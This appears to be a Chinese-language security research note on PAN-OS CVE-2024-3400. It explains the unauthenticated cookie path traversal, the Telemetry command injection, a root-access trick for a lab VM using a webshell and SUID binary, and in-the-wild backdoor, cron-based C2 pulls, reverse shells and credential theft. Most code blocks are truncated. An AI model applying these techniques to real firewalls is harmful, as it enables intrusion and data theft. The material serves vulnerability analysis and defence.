本文整理了网上关于 PAN-OS 在野攻击漏洞 CVE-2024-3400 的各种技术细节信息,包括 Cookie 中的路径穿越漏洞和 Telemetry 中的命令注入漏洞的组合利用,以及攻击者 Post-Exploitation 相关的细节信息。此外,Bishop Fox 发现了新的命令注入漏洞,因此带有漏洞的系统仅仅是禁用 Telemetry 服务是没有用的。
因为没有漏洞复现环境,本文仅仅是基于信息整理写的一篇笔记,如果你关注的是如何搭建复现环境,可以参考 2.1 漏洞信息 中引用的文章链接。
0x01. 漏洞简介
Volexity Threat Research 在 2024-04-10 捕获的针对 PAN-OS 设备的在野攻击漏洞利用,Palo Alto Networks 在 2024-04-11 发布安全公告并分配 CVE 编号 CVE-2024-3400。
虽然只有一个 CVE 编号,但实际上在野攻击使用了两个漏洞:
- SSL VPN Cookie 解析路径穿越漏洞,在未登录的情况下可以以
root权限创建任意文件(空文件) - Telemetry 命令注入漏洞,配合上述文件名实现代码执行
组合利用即可达到无需登录即可实现远程任意代码执行的效果。
Telemetry 命令注入漏洞依赖于 Telemetry 服务的开启,但是也可以组合利用其他不需要前置条件的命令注入漏洞,比如 Bishop Fox 提到他们发现并报告了一个新的且不依赖于 Telemetry 的命令注入漏洞(当前暂无公开细节信息)。
0x02. 漏洞细节
2.1 漏洞信息
A command injection as a result of arbitrary file creation vulnerability in the GlobalProtect feature of Palo Alto Networks PAN-OS software for specific PAN-OS versions and distinct feature configurations may enable an unauthenticated attacker to execute arbitrary code with root privileges on the firewall.
研究这类漏洞最大的障碍就是复现环境搭建,因为厂商不对非客户开放虚拟机镜像下载权限 :-(
- watchTowr Labs: Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400) 的方法是去 AWS Marketplace 申请一个对应的 AWS 虚拟机实例,但是带漏洞的 PAN-OS 版本随时会被下架
- Sprocket Security: Patch Diffing CVE-2024-3400 from a Palo Alto NGFW Marketplace AMI 指出了 AWS 虚拟机示例对 PAN-OS 进行降级的方法
除了拿到虚拟机镜像外,获取 root 权限也是一个比较重要的操作,Rapid7 的文章给出了一个比较简单的解决方案:
- 系统启动时对
/var没有完整性校验 - 挂载虚拟机磁盘在
/var/appweb/htdocs/unauth/php插入一个 PHP WebShell - 编译一个 SUID-root 程序配合 PHP WebShell 以
root权限执行命令 - 以
root权限修改/etc/passwd实现 SSH 拿到rootShell
类似的技巧在看雪上也有讨论分享:获取虚拟机的shell。
2.2 Cookie 路径穿越
SSL VPN 的页面 /ssl-vpn/hipreport.esp 在解析 Cookie SESSID 时存在路径穿越漏洞(Path Traversal Vulnerability),且该页面不需要登录就可以访问。
POST /ssl-vpn/hipreport.esp HTTP/1.1 |
触发漏洞后,如果对应的文件不存在,将会以 root 权限创建一个空文件。
2.3 Telemetry 命令注入
PAN-OS 的 Telemetry 服务会定时将指定文件夹下的日志文件回传给 Palo Alto Networks 的服务器,而这里相关的一个 Python 文件 /p2/usr/local/bin/dt_curl 存在命令注入漏洞(Command Injection Vulnerability),关键代码如下所示:
if source_ip_str is not None and source_ip_str != "": |
留意 fname 和 shell=True
fname即为本地文件路径,可以是前面 Cookie SESSID 解析路径穿越漏洞所创建的文件pansys(curl_cmd, shell=True, timeout=250)表明很有可能注入的参数会被当做命令来执行
pansys 最终调用 /p2/lib64/python3.6/site-packages/pansys/pansys.py 中的 pansys.dosys(),相关代码如下:
def dosys(self, command, close_fds=True, shell=False, timeout=30, first_wait=None): |
shell=True 最终会传递到 subprocess.Popen(),即创建一个 Shell 来执行命令,那么前面通过 fname 注入的代码就可以被执行了。
2.4 组合利用
POST /ssl-vpn/hipreport.esp HTTP/1.1 |
命令注入的常规操作技巧:
`用来执行命令${IFS}用来绕过空格限制
2.5 其他说明
gorilla/sessions Pull Requests - Improve File System Path Handling #274 在讨论前面提到的路径穿越漏洞是否是 gorilla/sessions 自带的漏洞,结论是:
- 并非 gorilla/sessions 的漏洞
- 是 Palo Alto Networks 在实现
SessDiskStore时存在的漏洞
The Palo Alto vulnerability described in https://labs.watchtowr.com/palo-alto-putting-the-protecc-in-globalprotect-cve-2024-3400/ seems to be in a different internal Store implementation called SessDiskStore, which works similarly (maybe derived from FilesystemStore) but does not authenticate the session ID.

此外,Telemetry 中的命令注入漏洞需要在开启 Telemetry 功能的情况下才能触发,最开始 Palo Alto Networks 的安全公告也说了这个前置条件,但是后面更新时又去掉了这个条件。
This issue is applicable only to PAN-OS 10.2, PAN-OS 11.0, and PAN-OS 11.1 firewalls configured with GlobalProtect gateway or GlobalProtect portal (or both). Device telemetry does not need to be enabled for PAN-OS firewalls to be exposed to attacks related to this vulnerability.
在未开启 Telemetry 的情况下是否能达到类似命令注入的利用效果?目前暂时没有公开的细节信息,但是 Bishop Fox 在文章 PAN-OS CVE-2024-3400: Patch Your Palo Alto Firewalls 提到他们发现了一个新的且不依赖于 Telemetry 的命令注入漏洞,在他们将细节报告给 Palo Alto Networks 之后,PAN 才更新了漏洞公告信息。
We developed bypasses for both recommended interim mitigations. We were able to successfully evade Threat Prevention signatures, and we identified a new command injection vulnerability which is exploitable even when device telemetry is disabled.
0x03. Post-Exploitation
Volexity Threat Research 在文章 Zero-Day Exploitation of Unauthenticated Remote Code Execution Vulnerability in GlobalProtect (CVE-2024-3400) 中给出了攻击行动的一些具体细节信息。
3.1 update.py backdoor
Zero-day exploitation of a vulnerability in Palo Alto Global Protect firewall devices that allowed for unauthenticated remote code execution to take place. Initial exploitation was used to create a reverse shell, download tools, exfiltrate configuration data, and move laterally within the network.
update.py 可以从 MalwareBazaar 下载到,源码如下所示:
import os,base64,time |
这里把一段 Python 代码写入了 /usr/lib/python3.6/site-packages/system.pth。
The purpose of the update.py script is to deploy a backdoor to the following path:
/usr/lib/python3.6/site-packages/system.pth. The backdoor, written in Python, starts by animportand its main content is stored as a base64 encoded blob. The.pthextension is used to append additional paths to a Python module. Starting with the release of Python 3.5, lines in.pthfiles beginning with the text “import” followed by a space or a tab, are executed as described in the official documentation. Therefore, by creating this file, each time any other code on the device attempts to import the module, the malicious code is executed.
位于 Python site-packages 目录下的 .pth 文件,可以用于指定 PATH 路径。例如,如果 .pth 文件包含以下内容,则每一行指定的路径将被添加到 sys.path 中。
C:\\Windows\\System32 |
而如果 .pth 文件中的行以 import 加上空格或者制表符开头,则这一行的内容会被当做 Python 代码来执行。需要注意的是,每次 Python 进程启动时,.pth 文件中的内容都会被解析,而非 Volexity 原文中所说的只有在 import .pth 模块时才会解析文件。
Base64 解码后的内容如下:
def check(): |
这里定义了两个函数,protect 用于守护 /usr/lib/python3.6/site-packages/system.pth,而 check 的核心逻辑仍然是 Base64 编码的,解码后的内容如下:
def __main(): |
这段代码用于建立一个后门来执行攻击者发送的命令:
- 请求一个不存在的页面,请求参数中带入要执行的命令
- 由于页面不存在,相关信息会被写入日志文件
/var/log/pan/sslvpn_ngx_error.log - 从日志文件
/var/log/pan/sslvpn_ngx_error.log提取攻击者指定的命令 - 通过
os.popen执行命令,并将命令输出信息写入 CSS 文件/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css - 恢复日志文件
/var/log/pan/sslvpn_ngx_error.log的文件内容(去除了带命令参数的内容)以及atime和mtime属性 - 恢复 CSS 文件
/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css的文件内容以及atime和mtime属性- 但这里的
atime和mtime其实来自日志文件,并非之前保存的 CSS 文件的原始时间属性
- 但这里的
攻击者可以在恢复文件前的 15 秒时间间隙内通过 CSS 文件读取命令执行结果。
3.2 patch cron file
创建 crontab 任务定期从 C2 服务器拉取名为 policy 的脚本执行。
if [ ! -f '/etc/cron.d/update' ]; then |
3.3 policy file
3.3.1 Version 1
Python 反弹 Shell。
!/bin/bash |
3.3.2 Version 2
将 uname -a 的输出信息写入 CSS 文件。
!/bin/bash |
3.3.3 Version 3
清理 CSS 文件。
!/bin/bash |
3.3.4 Version 4
下载执行 GOST 代理。
!/bin/bash |
3.3.5 Version 5
Version 4 的改良版本(Base64 编码)。
!/bin/bash |
3.3.6 Version 6
下载执行基于 SSH 的反弹 Shell reverse-ssh。
!/bin/bash |
3.4 Lateral Movement & Data theft
信息收集及窃取。
%LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data |
0x04. References
- https://security.paloaltonetworks.com/CVE-2024-3400
- https://labs.watchtowr.com/palo-alto-putting-the-protecc-in-globalprotect-cve-2024-3400/
- https://www.sprocketsecurity.com/resources/patch-diffing-cve-2024-3400-from-a-palo-alto-ngfw-marketplace-ami
- https://attackerkb.com/topics/SSTk336Tmf/cve-2024-3400/rapid7-analysis
- https://github.com/gorilla/sessions/pull/274
- https://bishopfox.com/blog/pan-os-cve-2024-3400-patch-your-palo-alto-firewalls
- https://www.volexity.com/blog/2024/04/12/zero-day-exploitation-of-unauthenticated-remote-code-execution-vulnerability-in-globalprotect-cve-2024-3400/
- https://bazaar.abuse.ch/sample/3de2a4392b8715bad070b2ae12243f166ead37830f7c6d24e778985927f9caac/
